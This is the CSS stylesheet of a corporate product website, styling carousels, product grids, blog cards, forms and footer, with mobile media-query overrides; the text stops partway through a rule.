li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px;
    margin: 0 auto;
    position: relative;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    background: #cc132c !important;
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 102% 103% !important;
    padding-right: 29px !important;
    padding-left: 20px;
    padding-top: 13px;
    border-radius: 0px;
    padding-bottom: 13px;
    border: 1px solid #cc132c!important;
    overflow: hidden;
}

.bannermain .owl-prev {
    background-image: url("/images/lef.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    bottom: 20px;
    background-position: center;
    /* right: 59px; */
    left: 0;
    filter: invert(1);
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: white !important;
    background-repeat: no-repeat;
    /* right: 5%; */
    position: absolute;
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    bottom: 20px;
    transition: 0.5s;
    right: 0;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 70px;
    padding-bottom: 19px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    left: 7px
}

h2.gernal-headd {
    font-size: 28px;
    font-weight: 700;
    color: #242424 !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 20px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    TEXT-ALIGN: LEFT !IMPORTANT;
    padding-right: 0px;
    padding-bottom: 10px;
}

h2.gernal-headd {
    position: relative;
    text-align: center;
    /* z-index: 99999; */
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: drop-shadow(2px 4px 6px black)
}

.main-inner-div:hover.main-inner-div h4 {
    color: #fff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 490px;
    position: relative;
    background: #fff;
    /* border-radius: 10px; */
    overflow: hidden;
    text-align: left;
    transition: 0.5s;
    /* margin: -1px 15px; */
    padding-left: 15px;
    /* box-shadow: 0 0 10px #ccc; */
    padding-top: 15px;
    padding-right: 15px;
    /* padding-bottom: 30px; */
    margin-bottom: 10px;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    background: url(/images/banners.jpg);
    background-size: 100% 100%;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    padding: 5px 0 10px 13px
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 14px;
    font-weight: 300;
    max-width: 100%;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    /* position: relative; */
    /* text-align: left; */
    /* top: 23px; */
    margin-top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    /* opacity: .8; */
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
body section.about-us.two {
    padding-top: 0;
}
  .Gallery a.btn.btn-primary.bannerbtn.buttonfx.curtaindown.curtaindown-new {
    display: inline-block;
}

.Gallery .btn.btn-primary.bannerbtn:before {
    display: none;
}


  .noness {
    display: none;
}

.absolter {
    display: none;
}
body li.vidss .btn.btn-primary.bannerbtn:before {
    display: none;
}
body .videohome .btn.btn-primary.bannerbtn {
    display: inline-block;
}
body .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
}
body .chance-pro-2:after {
    position: absolute;
    content: "";
    height: 190px;
    width: 370px;
}
body .chance-mainn-1 {
    height: 200px;
}
body .super-oil-firsts {
    height: 180px;
    background: #fff;
    position: relative;
}
body .main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: 0PX;
    transition: 0.5s;
}
body .super-oil-seconds h4 {
    font-size: 12px;
}
body .super-oil-mains {
    height: 230px;
}

  body section.services {
    padding-top: 20px;
}
  body .blog-bg-color li {
    margin-top: 0;
}
body .chance-pros-mainn {
    height: 250px;
}
section.section-1 .bannermain img {
    height: 170px;
    top: 25% !important;
}
  body .cer-img-div:before {
    display: none;
}

.white-bg h5 {
    color: #cc132c;
}

body li.icon-ones h4 {
    font-size: 14px;
    margin-bottom: 4px;
}

body li.icon-ones p {
    font-size: 12px;
}

body .icon-ones1 {
    width: 20%;
    height: 76px;
    position: relative;
    top: 18px;
}

body .row.tb {
    margin-top: 0;
}

body .rew {
    top: 24px;
    text-align: center;
}

body .tb p {
    font-size: 12px !important;
}

body .main-serv-inner-2 {
}

body .main-serv-inner-2 h4 {
    padding-top: 40px;
}

body .row.zxc {
    margin-top: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body h2.gernal-headd {
    font-size: 18px;
    /* width: 100% !important; */
    max-width: 100%;
    text-align: center !important;
    max-width: 100% !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
    height: 140px;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 100%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 30px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    height: 330px;
    padding-top: 0px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    display: inline-flex;
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 50px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 30px;
}
body h1.ab-us,
body h2.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
    padding-right: 50px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: relative !important;
    background: #cc132c;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 15PX;
    /* LEFT: 88px; */
    padding-left: 15px;
}

body .jd-image {
    /* top: 0; */
    /* position: relative; */
    /* left: 0; */
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
    padding-right: 20px;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {padding-left: unset;display: block;float: unset;}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 28%;
    padding: 0 1px;
    list-style: none;
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 230px;
        /* margin: 0px 15px; */
        margin-bottom: 20px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 410px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 16px !important;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        height: 380px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        /* display: none; */
        text-align: center;
        padding-top: 0;
        padding-bottom: 90px;
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        /* padding: 10px 10px; */
        padding-right: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
